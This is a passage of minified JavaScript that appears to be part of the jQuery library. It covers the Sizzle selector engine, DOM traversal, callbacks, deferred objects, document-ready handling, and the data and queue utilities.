o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if(void 0!==b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c=void 0!==a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return void 0!==b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if(void 0!==b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ha(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ha(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ha(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d||(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ja(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ja(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ea.matches=function(a,b){return ea(a,null,null,b)},ea.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(xa){}return ea(b,n,null,[a]).length>0},ea.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ea.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ea.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ea.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ea.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ea.selectors={cacheLength:50,createPseudo:ga,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ea.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ea.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||void 0!==a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ea.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),!1===t)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return(t-=e)===d||t%d==0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ea.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ga(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ga(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ga(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ga(function(a){return function(b){return ea(a,b).length>0}}),contains:ga(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ga(function(a){return V.test(a||"")||ea.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do{if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return(c=c.toLowerCase())===a||0===c.indexOf(a+"-")}while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return!1===a.disabled},disabled:function(a){return!0===a.disabled},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,!0===a.selected},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:ma(function(){return[0]}),last:ma(function(a,b){return[b-1]}),eq:ma(function(a,b,c){return[c<0?c+b:c]}),even:ma(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:ma(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:ma(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:ma(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ka(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=la(b);function oa(){}oa.prototype=d.filters=d.pseudos,d.setFilters=new oa,g=ea.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ea.error(a):z(a,i).slice(0)};function pa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function qa(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function ra(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function sa(a,b,c){for(var d=0,e=b.length;d<e;d++)ea(a,b[d],c);return c}function ta(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function ua(a,b,c,d,e,f){return d&&!d[u]&&(d=ua(d)),e&&!e[u]&&(e=ua(e,f)),ga(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||sa(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ta(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ta(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ta(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function va(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=qa(function(a){return a===b},h,!0),l=qa(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[qa(ra(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return ua(i>1&&ra(m),i>1&&pa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,i<e&&va(a.slice(i,e)),e<f&&va(a=a.slice(e)),e<f&&pa(a))}m.push(c)}return ra(m)}function wa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ta(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ea.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ga(f):f}return h=ea.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=va(b[c]),f[u]?d.push(f):e.push(f);f=A(a,wa(e,d)),f.selector=a}return f},i=ea.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(!(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0]))return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&na(b.parentNode)||b))){if(j.splice(i,1),!(a=f.length&&pa(j)))return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&na(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ha(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ha(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ia("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ha(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ia("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ha(function(a){return null==a.getAttribute("disabled")})||ia(K,function(a,b,c){var d;if(!c)return!0===a[b]?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ea}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;b<e;b++)if(n.contains(d[b],this))return!0}));for(b=0;b<e;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(!(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a))||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if((f=d.getElementById(e[2]))&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))}).prototype=n.fn,A=n(d);var C=/^(?:parents|prev(?:Until|All))/,D={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;b<d;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?n.inArray(this[0],n(a)):n.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function E(a,b){do{a=a[b]}while(a&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return E(a,"nextSibling")},prev:function(a){return E(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return n.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(D[a]||(e=n.uniqueSort(e)),C.test(a)&&(e=e.reverse())),this.pushStack(e)}});var F=/\S+/g;function G(a){var b={};return n.each(a.match(F)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?G(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)!1===f[h].apply(c[0],c[1])&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function b(c){n.each(c,function(c,d){n.isFunction(d)?a.unique&&j.has(d)||f.push(d):d&&d.length&&"string"!==n.type(d)&&b(d)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=!0,c||j.disable(),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);b<d;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(!0===a?--n.readyWait:n.isReady)||(n.isReady=!0,!0!==a&&--n.readyWait>0||(H.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function I(){d.addEventListener?(d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J)):(d.detachEvent("onreadystatechange",J),a.detachEvent("onload",J))}function J(){(d.addEventListener||"load"===a.event.type||"complete"===d.readyState)&&(I(),n.ready())}n.ready.promise=function(b){if(!H)if(H=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)a.setTimeout(n.ready);else if(d.addEventListener)d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J);else{d.attachEvent("onreadystatechange",J),a.attachEvent("onload",J);var c=!1;try{c=null==a.frameElement&&d.documentElement}catch(e){}c&&c.doScroll&&function b(){if(!n.isReady){try{c.doScroll("left")}catch(e){return a.setTimeout(b,50)}I(),n.ready()}}()}return H.promise(b)},n.ready.promise();var K;for(K in n(l))break;l.ownFirst="0"===K,l.inlineBlockNeedsLayout=!1,n(function(){var a,b,c,e;(c=d.getElementsByTagName("body")[0])&&c.style&&(b=d.createElement("div"),e=d.createElement("div"),e.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",c.appendChild(e).appendChild(b),void 0!==b.style.zoom&&(b.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",l.inlineBlockNeedsLayout=a=3===b.offsetWidth,a&&(c.style.zoom=1)),c.removeChild(e))}),function(){var a=d.createElement("div");l.deleteExpando=!0;try{delete a.test}catch(b){l.deleteExpando=!1}a=null}();var L=function(a){var b=n.noData[(a.nodeName+" ").toLowerCase()],c=+a.nodeType||1;return(1===c||9===c)&&(!b||!0!==b&&a.getAttribute("classid")===b)},M=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,N=/([A-Z])/g;function O(a,b,c){if(void 0===c&&1===a.nodeType){var d="data-"+b.replace(N,"-$1").toLowerCase();if("string"==typeof(c=a.getAttribute(d))){try{c="true"===c||"false"!==c&&("null"===c?null:+c+""===c?+c:M.test(c)?n.parseJSON(c):c)}catch(e){}n.data(a,b,c)}else c=void 0}return c}function P(a){var b
;for(b in a)if(("data"!==b||!n.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function Q(a,b,d,e){if(L(a)){var f,g,h=n.expando,i=a.nodeType,j=i?n.cache:a,k=i?a[h]:a[h]&&h;if(k&&j[k]&&(e||j[k].data)||void 0!==d||"string"!=typeof b)return k||(k=i?a[h]=c.pop()||n.guid++:h),j[k]||(j[k]=i?{}:{toJSON:n.noop}),"object"!=typeof b&&"function"!=typeof b||(e?j[k]=n.extend(j[k],b):j[k].data=n.extend(j[k].data,b)),g=j[k],e||(g.data||(g.data={}),g=g.data),void 0!==d&&(g[n.camelCase(b)]=d),"string"==typeof b?null==(f=g[b])&&(f=g[n.camelCase(b)]):f=g,f}}function R(a,b,c){if(L(a)){var d,e,f=a.nodeType,g=f?n.cache:a,h=f?a[n.expando]:n.expando;if(g[h]){if(b&&(d=c?g[h]:g[h].data)){n.isArray(b)?b=b.concat(n.map(b,n.camelCase)):b in d?b=[b]:(b=n.camelCase(b),b=b in d?[b]:b.split(" ")),e=b.length;while(e--)delete d[b[e]];if(c?!P(d):!n.isEmptyObject(d))return}(c||(delete g[h].data,P(g[h])))&&(f?n.cleanData([a],!0):l.deleteExpando||g!=g.window?delete g[h]:g[h]=void 0)}}}n.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(a){return!!(a=a.nodeType?n.cache[a[n.expando]]:a[n.expando])&&!P(a)},data:function(a,b,c){return Q(a,b,c)},removeData:function(a,b){return R(a,b)},_data:function(a,b,c){return Q(a,b,c,!0)},_removeData:function(a,b){return R(a,b,!0)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=n.data(f),1===f.nodeType&&!n._data(f,"parsedAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),O(f,d,e[d])));n._data(f,"parsedAttrs",!0)}return e}return"object"==typeof a?this.each(function(){n.data(this,a)}):arguments.length>1?this.each(function(){n.data(this,a,b)}):f?O(f,a,n.data(f,a)):void 0},removeData:function(a){return this.each(function(){n.removeData(this,a)})}}),n.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=n._data(a,b),c&&(!d||n.isArray(c)?d=n._data(a,b,n.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return n._data(a,c)||n._data(a,c,{empty:n.Callbacks("once memory").add(function(){n._removeData(a,b+"queue"),n._removeData(a,c)})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)(c=n._data(f[g],a+"queueHooks"))&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}}),function(){var a;l.shrinkWrapBlocks=function(){if(null!=a)return a;a=!1;var 